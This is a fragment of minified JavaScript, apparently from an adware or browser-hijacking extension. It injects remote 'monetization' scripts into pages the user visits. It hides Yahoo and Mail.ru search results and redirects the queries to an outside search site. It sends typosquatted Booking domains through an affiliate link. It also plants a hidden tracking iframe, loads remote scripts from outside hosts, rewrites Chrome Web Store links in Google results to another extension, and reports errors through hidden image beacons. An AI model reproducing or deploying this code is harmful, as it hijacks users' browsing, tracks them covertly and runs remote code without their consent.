scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52380"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22876adb33772fed1c_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8839"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22876adb33772fed1c.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}}});if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52380"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22876adb33772fed1c"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22876adb33772fed1c"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//dogsamily.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52380","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8839","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//dogsamily.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));